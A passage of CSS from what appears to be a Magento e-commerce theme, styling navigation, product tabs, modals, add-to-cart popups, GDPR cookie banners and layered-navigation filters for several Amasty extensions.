  .navigation:empty {
    display: none;
  }
  .ie11 .navigation li.level0 > a:after {
    transition: none;
  }
  .nav-toggle,
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > *,
  .nav-sections-item-content .header.links {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  form .fields.-am-block,
  .form.form-newsletter-manage .field.choice {
    align-items: flex-start;
    border-radius: 4px;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin: 0;
    padding: 20px;
  }
  form .fields.-am-block .message,
  form .fields.-am-block .field:nth-of-type(n),
  .form.form-newsletter-manage .field.choice .message,
  .form.form-newsletter-manage .field.choice .field:nth-of-type(n) {
    margin: 0;
    width: auto;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 30px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 20px;
    font-size: 1.6rem;
    color: #4a4948;
    text-decoration: none;
    background: transparent;
    border: none;
    border-bottom: none;
    height: 20px;
    padding: 10px 0 20px 0;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #2d2d2d;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #2d2d2d;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 21px;
  }
  .product.data.items > .item.content {
    background: #fcfcfc;
    margin-top: 51px;
    padding: 25px 0 25px 0;
    border: none;
  }
  .product.data.items .amtheme-caret {
    background: #2d2d2d;
    height: 1px;
    left: 0;
    margin-top: 1px;
    pointer-events: none;
    position: absolute;
    top: 50px;
    transition: all 0.4s cubic-bezier(0.87, 0, 0.13, 1);
    user-select: none;
    width: 0;
  }
  .product.data.items > .item.title > .switch {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 400px;
  }
  .product.data.items > .item.title .amtheme-icon {
    display: none;
  }
  .product.data.items > .item.title.active > .switch {
    border-bottom: 1px solid #2d2d2d;
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.active > .switch:hover,
  .product.data.items > .item.title.active > .switch:focus {
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.amtheme-item-title > .switch {
    border-color: transparent;
    box-sizing: border-box;
    height: 50px;
  }
  .product.data.items > .item.content {
    border-top: 1px solid #dfdedd;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    float: none;
  }
  .actions-toolbar.-reverse {
    flex-direction: row-reverse;
  }
  .actions-toolbar.-reverse .primary .action {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
  }
  .actions-toolbar.-reverse > .secondary {
    margin-inline-end: 25px;
    margin-inline-start: 0;
  }
  .amtheme-products-secondary .price {
    font-size: 2.6rem;
  }
  .amtheme-products-secondary .price-to .price {
    font-size: 16px;
  }
  .amtheme-products-secondary .normal-price .price {
    font-size: 16px;
  }
  .modal-popup.modal-slide .modal-footer {
    text-align: right;
  }
  .modal-popup:not(.confirm) {
    top: 50%;
    transform: translateY(-50%);
  }
  .modal-popup .modal-header {
    padding-top: 35px;
  }
  .modal-popup.agreements-modal.modal-slide {
    left: 50%;
    max-width: 950px;
    transform: translateX(-50%);
  }
  .modal-popup._inner-scroll,
  .modal-popup.shipping-address-modal,
  .modal-popup.billing-address-modal {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.confirm .modal-inner-wrap {
    width: 430px;
  }
  .modal-popup .modal-footer {
    flex-direction: row;
    justify-content: flex-end;
  }
  .modal-popup .modal-footer button {
    order: 0;
  }
  .modal-popup .modal-footer .action-primary,
  .modal-popup .modal-footer .action.primary {
    order: 2;
  }
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    order: 1;
  }
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 15px 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .ambanner-content-block > .ambanner-title {
    font-size: 7rem;
  }
  .ambanner-content-block > .ambanner-text {
    font-size: 3rem;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-image-block.-overlay > .ambanner-image {
    filter: blur(4px);
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-overlay {
    visibility: visible;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-block {
    opacity: 1;
    transform: translateY(0);
  }
  .ambanner-item-block > .ambanner-link {
    z-index: 6;
  }
  .ambanner-content-overlay {
    z-index: 5;
  }
  .ambanner-button.-show-overlay {
    display: none;
  }
  .amcart-message-box,
  .amcart-message-box .related {
    width: 462px;
  }
  .am-related-box,
  .am-related-box .related {
    width: 462px;
  }
  .amcart-confirm-block {
    max-height: 90vh;
  }
  .amcart-confirm-block .products-grid .product-item-actions {
    margin-top: 0;
  }
  .amcart-confirm-overlay.am-center {
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: center;
  }
  .amcart-confirm-overlay.am-right {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: flex-end;
    padding-right: 230px;
  }
  .amcart-confirm-overlay.am-left {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: flex-start;
    padding-left: 230px;
  }
  .amcart-confirm-overlay.am-top-right {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 130px 230px 0 0;
  }
  .amcart-confirm-overlay.am-top-left {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
    justify-content: flex-start;
    padding: 130px 0 0 230px;
  }
  .amcart-confirm-overlay.am-top {
    justify-content: center;
    padding-top: 130px;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
  }
  .amcart-message-box .products .product-item {
    margin: 0;
    width: 60%;
  }
  .am-related-box .related .products .item.product:hover .am-actions-wrapper {
    top: 0;
  }
  .am-related-box .related .products .product-item {
    margin: 0;
    padding: 0;
    width: 60%;
  }
  .am-related-box .related .products .product-item-actions .secondary-addto-links {
    display: none;
  }
  .am-related-box .related .products .product-item-actions .secondary-addto-links.am-actions-wrapper {
    display: block;
  }
  .amcart-confirm-buttons .button {
    width: 42%;
  }
  .amcart-confirm-buttons .am-btn-left {
    margin-right: 20px;
  }
  .amcart-confirm-buttons .timer {
    display: inline;
  }
  .am-slider.owl-carousel .owl-prev {
    margin-left: 10px;
  }
  .am-slider.owl-carousel .owl-next {
    margin-right: 10px;
  }
  .amcart-minipage-wrap .amcart-message-box {
    min-width: 700px;
  }
  .amcart-minipage-wrap .product-item-info {
    margin-top: 20px;
    min-height: 450px;
  }
  .amcart-minipage-wrap .am-photo-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amcart-minipage-wrap .am-photo-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amcart-minipage-wrap .am-photo-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons {
    -ms-flex-pack: space-between;
    -webkit-justify-content: space-between;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    clear: both;
    justify-content: space-between;
    margin: 0 25px 40px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons .button {
    height: 70px;
    margin: 0;
    max-width: 305px;
  }
  .amcart-product-notice {
    font-size: 14px;
    padding: 20px 35px;
    width: initial;
  }
  .ampage-top-info {
    float: right;
    margin: 0;
    width: 50%;
  }
  .ampage-bottom-info {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .ampage-top-info,
  .ampage-bottom-info {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .ampage-bottom-info .am-description {
    margin: 0;
  }
  .ampage-bottom-info .product-info-main {
    width: 100% !important;
  }
  .ampage-bottom-info .product-add-form {
    margin: 0;
    padding: 0;
  }
  .ampage-top-info .am-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .ampage-top-info .product-reviews-summary {
    margin-bottom: 10px;
  }
  .ampage-top-info .product-reviews-summary .action {
    margin-left: 10px;
  }
  .ampage-bottom-info .am-description {
    font-size: 14px;
    margin-top: 5px;
  }
  .ampage-bottom-info .product-add-form {
    padding: 0;
  }
  .amcart-qty-wrap {
    margin: 0 0 0 25px;
  }
  .amcart-qty-wrap > .amcart-label {
    position: static;
    transform: none;
  }
  .amcart-qty-wrap > .amcart-refresh {
    margin-left: 15px;
  }
  .checkout-index-index .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .am-checkout.-modern .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .amconf-matrix-table-wrap .amconf-matrix-title {
    font-size: 14px;
  }
  .amconf-matrix-table-wrap .amconf-matrix-input {
    max-width: 40px;
    padding: 0 5px;
  }
  .am-tabs-view .product.data.items > .item.content {
    margin-top: 41px;
    padding: 35px;
  }
  .amtabs-accordion-view.product.data.items {
    border-bottom: 1px solid #ccc;
  }
  .amtabs-accordion-view.product.data.items > .item.content {
    float: none;
    margin: 0;
    padding: 20px;
    border-bottom: 0;
  }
  .amtabs-accordion-view.product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtabs-accordion-view.product.data.items > .item.title.active .switch:after {
    transform: rotate(180deg);
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch {
    padding: 5px 20px;
    background-color: #fff;
    color: #333;
    font-weight: 600;
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch:after {
    transition: 0.1s all ease-in;
    display: flex;
    justify-content: center;
    align-items: center;
    top: 0;
    bottom: 0;
    content: '\e622';
  }
  .amtab-grid-wrapper .amtab-table-container .amtab-title,
  .amtab-grid-wrapper .amtab-table-container .amtab-cell {
    padding: 0 0 0 20px;
  }
  .amtab-grid-wrapper.-large .amtab-measure {
    padding: 45px 0 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step {
    max-width: 260px;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child) {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-img {
    padding: 0 0 0 35px;
  }
  .amcform-title-wrap {
    flex-grow: unset;
    max-width: initial;
    min-width: 30%;
  }
  .amcform-title-wrap .amcform-title {
    max-width: 174px;
  }
  .amcform-title-wrap:nth-child(3n + 1):before {
    content: none;
  }
  .amcform-title-wrap:nth-child(3n + 1):last-child:before {
    background: linear-gradient(270deg, #e3e3e3 4.63%, rgba(227, 227, 227, 0) 83.33%);
    content: '';
    width: 50%;
  }
  .amcform-title-wrap:nth-child(3n + 1).ui-state-active:last-child:before {
    background: linear-gradient(270deg, #92b0ff 4.63%, rgba(227, 227, 227, 0) 83.33%);
  }
  .amcform-popup-block .amcform-header {
    font-size: 22px;
  }
  .amcform-popup-block .amcform-toolbar {
    flex-direction: row;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button {
    width: auto;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button:not(:first-of-type) {
    margin-top: 0;
  }
  .product.data.items {
    z-index: unset;
  }
  .circle-theme .amcform-title-wrap {
    min-width: 24%;
  }
  .amgdpr-modal-container .modal-header {
    padding: 40px 50px 20px;
  }
  .amgdpr-modal-container .modal-header .modal-title {
    font-size: 30px;
  }
  .amgdpr-modal-container .modal-content {
    padding: 0 30px 0 50px;
  }
  .amgdpr-modal-container .modal-footer {
    padding: 30px 50px 50px;
  }
  .amgdpr-modal-container .action.action-primary {
    width: auto;
  }
  .amgdprcookie-main-wrapper {
    padding: 0;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-top {
    margin-bottom: 35px;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-head {
    font-size: 34px;
    line-height: normal;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-btn {
    box-shadow: 0 3px 10px rgba(62, 40, 13, 0.15);
    font-size: 20px;
    padding: 17px 46px;
    text-transform: none;
  }
  .amgdprcookie-cookie-container {
    margin-bottom: 30px;
    padding: 25px 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-caption {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-toggle-cookie {
    padding-left: 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-text {
    font-size: 14px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-options {
    background: inherit;
    display: inline-block;
    font-size: 14px;
  }
  .amgdprcookie-groups-modal .amgdprcookie-cookie-container,
  .amgdprcookie-groups-modal .amgdprcookie-header,
  .amgdprcookie-groups-modal .amgdprcookie-text {
    padding: 0;
  }
  .amgdprcookie-modal-container .modal-inner-wrap {
    background: #ffffff;
    min-width: 400px;
    right: unset;
    width: 21%;
  }
  .amgdprcookie-table .amgdprcookie-cell.desc,
  .amgdprcookie-table .amgdprcookie-title.-wide {
    width: 30%;
  }
  .amgdprcookie-table .amgdprcookie-cell,
  .amgdprcookie-table .amgdprcookie-title {
    width: 15%;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block {
    flex-direction: row;
    margin-bottom: 5px;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button {
    margin-bottom: 0;
  }
  .amtheme-tabs-buttons {
    justify-content: center;
  }
  .amtheme-tabs-widget .amtheme-heading {
    margin-bottom: 5px;
    text-align: center;
  }
  .amtheme-tabs-widget .item.product .product-item-info:hover {
    animation: overflowControl 0s .1s forwards;
  }
  .amtheme-tabs-widget .slick-list {
    overflow: visible;
    -ms-overflow-style: none;
    overflow-x: clip;
    scrollbar-width: none;
    z-index: 1;
  }
  .amtheme-tabs-widget .slick-list::-webkit-scrollbar {
    display: none;
  }
  .amtheme-tabs-widget .slick-dots {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-tabs-widget .products.slick-slider.slick-dotted {
    margin-bottom: calc(40px * 2);
  }
  .amtheme-tabs-widget .products > .amtheme-products-secondary > .slick-list {
    margin: 0 auto;
  }
  .amtheme-tabs-widget .slick-active:not(.slick-current) .items.dropdown {
    left: auto;
    right: 0;
  }
  .ammenu-nav-sections .widget-product-carousel,
  .ammenu-nav-sections .widget {
    max-width: initial;
  }
  .ammenu-nav-sections .widget-product-carousel .slick-slide .product-item,
  .ammenu-nav-sections .widget .slick-slide .product-item {
    max-width: initial;
  }
  .amrelated-cart-bundle {
    padding: 0;
    width: 73%;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper {
    background: #ffffff;
    flex-wrap: nowrap;
    margin-top: 15px;
    padding-top: 0;
    position: unset;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child) {
    border-bottom: none;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
    font-size: 12px;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price {
    font-weight: 400;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    display: flex;
    font-size: 50px;
    line-height: 100px;
    padding: 10px 5px;
    text-align: center;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
    color: #1979c3;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    color: #e9f6ff;
  }
  .amrelated-pack-wrapper .amrelated-title:after {
    content: none !important;
  }
  .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
    width: unset;
  }
  .amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main {
    display: block;
  }
  .amrelated-pack-list.-wide {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    justify-content: space-around;
  }
  .amrelated-pack-list.-narrow .amrelated-plus,
  .amrelated-pack-list.-narrow + .amrelated-equal {
    display: block;
    line-height: 100px;
  }
  .amrelated-equal.-second-row {
    align-self: center;
    margin-bottom: 18px;
  }
  .amrelated-pack-list.-second-row {
    border-right: 3px solid #e9f6ff;
  }
  .amrelated-pack-item .amrelated-details {
    display: block;
  }
  .amrelated-pack-item.-wide,
  .amrelated-pack-item.-narrow {
    min-width: 120px;
    padding: 10px;
    text-align: center;
    width: 14%;
  }
  .amrelated-pack-item.-wide .amrelated-info,
  .amrelated-pack-item.-narrow .amrelated-info {
    display: block;
  }
  .amrelated-pack-item.-wide .amrelated-details,
  .amrelated-pack-item.-narrow .amrelated-details {
    margin-left: 0;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container,
  .amrelated-pack-item.-narrow .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .amrelated-pack-item.-main {
    background: transparent;
  }
  .amrelated-content-wrapper .amrelated-summary-content {
    display: block;
    margin-top: 16px;
    padding: 0;
    position: relative;
    width: 180px;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-discount {
    padding: 5px;
    right: unset;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper {
    border: 3px dashed #e9f6ff;
    border-bottom: none;
    box-sizing: border-box;
    height: 95px;
    margin: 0;
    width: 100%;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper {
    margin-right: 0;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action {
    width: 100%;
  }
  .amrelated-summary-content.-second-row {
    align-self: center;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    position: relative;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background {
    background: #e9f6ff;
    box-shadow: 0 20px 0 -10px #f9f9f9;
    display: block;
    height: 100%;
    left: 0;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all .3s ease;
    width: 0;
    z-index: 2;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl {
    left: unset;
    right: 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item {
    z-index: 2;
  }
  .amrelated-pack-item.-wide {
    padding: 30px 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background {
    opacity: 1;
    width: 100%;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    max-width: initial;
    min-width: 700px;
  }
  .amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info {
    margin-top: 60px;
    min-height: 450px;
  }
  .amrelated-product-info .amrelated-info.-top {
    float: right;
    margin: 0;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-bottom {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .amrelated-info.-top .amrelated-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary {
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary .action {
    margin-left: 10px;
  }
  .amrelated-info.-bottom .amrelated-description {
    font-size: 14px;
    margin: 5px 0 0;
  }
  .amrelated-info.-bottom .product-add-form {
    margin: 0;
    padding: 0;
  }
  .amrelated-product-info .amrelated-image-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amrelated-product-info .amrelated-image-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amrelated-products-block {
    margin-left: 27px;
    margin-right: 27px;
  }
  .amquote-addto-button {
    width: 49%;
  }
  .amquote-action-wrap .action.tocart {
    width: 48%;
  }
  .amquote-cart-wrapper.minicart-wrapper {
    margin-bottom: 0;
    margin-right: 0;
  }
  .amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
    margin: 0 5px 0 20px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart {
    width: 390px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:after,
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:before {
    transform: none;
  }
  .quote-details {
    padding: 0;
  }
  .amasty_quote-cart-index .cart.main.actions .action {
    flex-basis: auto;
  }
  .amasty_quote-cart-index .cart.main.actions .action:not(:last-child):not(:first-child) {
    margin: 0 5px 0 0;
  }
  .amasty_quote-cart-index .cart.main.actions button.action:not(:first-child):last-of-type {
    margin: 0;
  }
  .amskit-toolbar-wrap {
    bottom: 25px;
    left: 25px;
  }
  .amskit-toolbar-wrap.-open {
    width: 500px;
  }
  .amskit-toolbar-content {
    max-height: 650px;
  }
  .amskit-headings-wrap {
    -webkit-flex-wrap: initial;
    -ms-flex-wrap: initial;
    flex-wrap: initial;
  }
  .amskit-page-links .amskit-label {
    width: 45%;
  }
  .am-brands-fullwidth {
    width: 100% !important;
  }
  .ui-tooltip.ui-widget {
    max-width: 450px;
  }
  .filter-options-content a:hover {
    text-decoration: none;
  }
  .catalog-topnav {
    display: block;
  }
  .page-layout-1column .toolbar-products {
    position: inherit !important;
  }
  .filter-options-content .am-filter-price {
    width: 40%;
  }
  .sidebar > .block-category-list {
    margin-bottom: 14px;
  }
  .amasty-catalog-topnav {
    margin-top: 3px;
  }
  .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    min-width: 200px;
    z-index: 1001;
  }
  .amasty-catalog-topnav .filter-options {
    margin-bottom: 20px;
    padding: 3px 0;
  }
  .amasty-catalog-topnav .filter-subtitle {
    display: none;
  }
  .amasty-catalog-topnav .amshopby-category-dropdown {
    min-width: 200px;
  }
  .amasty-catalog-topnav .filter-options-item {
    margin-bottom: 0;
  }
  .amasty-catalog-topnav .filter-options-item:first-child .filter-options-title {
    padding-left: 0;
  }
  .amasty-catalog-topnav .filter-options-title {
    padding-right: 5px;
  }
  .amasty-catalog-topnav .filter-options-title:after {
    display: inline-block;
    margin: 0 0 0 15px;
    position: static;
    transform: translateY(-2px);
  }
  .sidebar.sidebar-main.-amshopby-sticky {
    background: #ffffff;
    position: sticky;
    top: 0;
    z-index: 10;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options {
    overflow-y: auto;
    scrollbar-width: thin;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover {
    scrollbar-color: #adadad rgba(173, 173, 173, 0.2);
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar {
    background: #f0f0f0;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb {
    background: #adadad;
    border-radius: 6px;
    cursor: pointer;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px #ffffff;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar {
    height: 12px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb {
    height: 6px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track {
    height: 6px;
    width: 6px;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    margin: -11px;
    box-shadow: none;
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 22px;
    min-height: 12px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 12px;
    height: 12px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #2d2d2d url([data-uri]) center / 12px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .am_shopby_apply_filters {
    position: absolute;
    bottom: inherit;
    z-index: 212;
    display: none;
    visibility: hidden;
    padding: 0;
    width: inherit;
  }
  .am_shopby_apply_filters.visible {
    bottom: inherit;
    visibility: visible;
  }
  .am_shopby_apply_filters.-fixed {
    position: fixed;
  }
  .am_shopby_apply_filters.-fixed .am-show-button:before {
    display: none;
  }
  .am-show-button {
    position: relative;
    justify-content: space-between;
    margin: 0 0 10px;
    padding: 12px 10px;
    min-width: 180px;
    width: inherit;
    border: none;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(190, 199, 219, 0.21), 0 6px 25px rgba(190, 199, 219, 0.28);
  }
  .am-show-button > .am-items {
    margin: 0 auto;
  }
  .am-show-button:before {
    position: absolute;
    width: 10px;
    height: 10px;
    background: #ffffff;
    content: '';
    transform: rotate(45deg);
  }
  .am-show-button.-vertical:before {
    top: calc(50% - (10px / 2));
    right: calc(100% - (10px / 2));
  }
  .am-show-button.-horizontal:before {
    top: calc(100% - (10px / 2));
    left: calc(50% - (10px / 2));
  }
  #amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 30%;
    transform: translate(-50%, -30%);
  }
  .ambrands-letters-list {
    display: flex;
  }
  .ambrands-letters-list .ambrands-letter .ambrands-content {
    margin: 0 -10px;
  }
  .ambrands-letters-list .ambrands-brand-item {
    margin: 0 10px 20px;
  }
  .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 156px;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 10px;
    width: inherit;
  }
  .amxnotif-block .input-fields {
    margin-bottom: 5px;
  }
  .category .subscribe-popup .amxnotif_guest_action {
    min-width: inherit;
  }
  .category .subscribe-popup {
    margin: 0 auto;
    top: 25%;
    width: 40%;
  }
  .category .subscribe-popup .notification-container {
    margin-top: 20px;
  }
  .mp-sidebar .data.item.title {
